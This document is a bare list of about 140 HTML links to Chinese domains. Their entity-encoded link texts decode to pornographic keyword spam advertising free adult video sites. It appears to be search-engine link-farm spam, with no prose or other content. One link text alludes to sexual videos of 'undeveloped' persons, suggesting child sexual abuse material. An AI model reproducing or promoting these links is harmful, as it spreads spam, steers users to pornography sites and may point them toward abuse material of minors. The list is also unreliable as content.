<a href="http://gentlemandong.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://nunlve.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kneissl.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://teletrade.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://heyuen.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xtold.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jnam.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://vv67.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://f-king.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://mengpie.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rhes.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://youngoat.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://twccq.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tantetv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zysrm.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lxgxs.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bhykx.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bhykx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v9mz.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ppgui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://asktom.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ycsi.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://entad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://f1dy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txread.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://senews.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gessa.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://qibadian.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://dgfk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://buaipl.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://educard.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rhes.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://izgt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://tyitn.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xejwc.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sezen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycspps.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itv5.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://easysa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://tudou56.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://jinmx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://viness.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://irori.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://mahidol.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://psonehk.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://smartlk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nckwdec.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://isuoju.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://7hyy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuesm.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://drqzz.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://7519tg.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vouu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://bn359.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://msndyx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nunlve.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://hzshida.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xz163.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pvfl.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xajyj.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tripfang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a6155.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://taobali.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://batuol.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
